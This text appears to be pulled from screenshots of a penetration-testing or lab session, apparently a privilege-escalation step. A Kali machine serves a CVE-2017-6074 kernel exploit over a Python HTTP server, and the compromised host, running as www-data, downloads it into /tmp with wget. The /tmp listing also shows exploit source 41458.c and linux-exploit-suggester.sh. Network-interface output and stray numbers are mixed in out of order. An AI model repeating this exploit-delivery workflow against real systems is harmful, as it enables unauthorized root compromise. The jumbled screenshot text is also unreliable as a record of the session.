 www-data@ubuntu:/tmp$ wget http://10.9.75.6:8000/CVE-2017-6074
wget http://10.9.75.6:8000/CVE-2017-6074
--2024-01-13 22:29:36--  http://10.9.75.6:8000/CVE-2017-6074
Connecting to 10.9.75.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23088 (23K) [application/octet-stream]
Saving to: 'CVE-2017-6074'
CVE-2017-6074       100%[===================>]  22.55K  --.-KB/s    in 0s
2024-01-13 22:29:36 (474 MB/s) - 'CVE-2017-6074' saved [23088/23088]
www-data@ubuntu:/tmp$ ls
ls
41458.c
CVE-2017-6074
VMwareDnD
f
linux-exploit-suggester.sh
systemd-private-48de2999d6c940a3b2784701b5e2a40b-systemd-timesyncd.service-3Cg2yI
vmware-root
www-data@ubuntu:/tmp$
3
4
valid_lft 1763sec preferred_lft 1763sec
inet6 fe80::20c:29ff:fead:5c4f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN gr
oup default
link/ether 02:42:dd:97:99:96 brd ff:ff:ff:ff:ff:ff
4: br-7928cdbcd451: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state
DOWN group default
link/ether 02:42:9a:e5:ae:d5 brd ff:ff:ff:ff:ff:ff
5: br-97e812aac7a6: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state
DOWN group default
link/ether 02:42:13:1a:f6:c8 brd ff:ff:ff:ff:ff:ff
1
┌──(kali kali)-[~/tools]
└─$ ls
41458.c  CS  CVE-2017-6074  vulhub
2
┌──(kali kali)-[~/tools]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.9.75.7 - - [14/Jan/2024 01:29:36] "GET /CVE-2017-6074 HTTP/1.1" 200 -